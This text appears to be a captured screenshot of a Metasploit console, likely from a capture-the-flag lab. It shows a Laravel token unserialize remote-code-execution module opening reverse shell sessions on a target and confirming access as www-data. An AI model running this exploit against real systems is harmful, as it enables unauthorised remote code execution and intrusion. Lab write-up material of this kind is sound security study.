 [msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> exploit
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Command shell session 1 opened (10.10.14.21:4444 -> 10.10.10.215:41256) at 2024-09-11 19:52:17 -0300
[*] Command shell session 2 opened (10.10.14.21:4444 -> 10.10.10.215:41258) at 2024-09-11 19:52:19 -0300
[*] Command shell session 3 opened (10.10.14.21:4444 -> 10.10.10.215:41260) at 2024-09-11 19:52:21 -0300
[*] Command shell session 4 opened (10.10.14.21:4444 -> 10.10.10.215:41262) at 2024-09-11 19:52:23 -0300
whoami
www-data